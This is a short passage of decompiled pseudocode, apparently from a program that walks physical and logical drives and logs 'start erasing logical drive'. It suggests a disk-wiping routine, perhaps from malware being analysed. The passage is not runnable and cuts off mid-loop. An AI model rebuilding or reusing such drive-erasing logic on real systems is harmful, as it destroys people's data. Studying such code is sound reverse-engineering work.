 if ( !v26 )
{
if ( v59 )
{
sub_10006FC0((int)v57, L"physical drive ");
v27 = sub_10004D90(*(_DWORD *)&v69[104 * v23 + 40]);
v28 = sub_10006FC0(v27, L"-- FAILED");
sub_100071D0(v28);
}
v80 = 0;
sub_10007680(*(_DWORD *)&v69[104 * v23 + 40]);
if ( v80 )
{
if ( v59 )
{
v29 = 0;
if ( v74 )
{
v30 = (const unsigned __int16 *)v73;
do
{
ExitCode = sub_10006FC0((int)v57, L"-- start erasing logical drive ");
sub_10005F70(v30, wcslen(v30));
v31 = sub_100085D0(0);
sub_100071D0(v31);
++v29;
v30 += 32;